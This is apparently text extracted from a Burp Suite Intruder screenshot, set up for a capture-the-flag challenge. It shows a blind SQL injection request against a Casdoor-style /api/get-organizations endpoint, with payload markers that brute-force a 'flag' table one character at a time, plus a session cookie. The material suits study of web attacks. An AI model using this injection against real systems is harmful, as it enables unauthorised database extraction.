 Choose an attack type
Star
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://eci-2zebylsf7xlu1li3d0tw.cloudeci1.ichunqiu.com:8000
Update Host header to match target
1 GET /api/get-organizations ?p=1&pageSize =10&value=e99nb&sortField =&sortOrder =&field=
(substring((select%20group_concat(flag)%20from%20flag),§7§,1)%20=%20%27§a§%27)%20%3C%3E%20name HTTP/1.1
2 Host: eci-2zebylsf7xlu1li3d0tw.cloudeci1.ichunqiu.com:8000
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie : casdoor_session_id =ad77c3596f021afc39840831189d2fea
9 Upgrade-Insecure-Requests : 1
10
11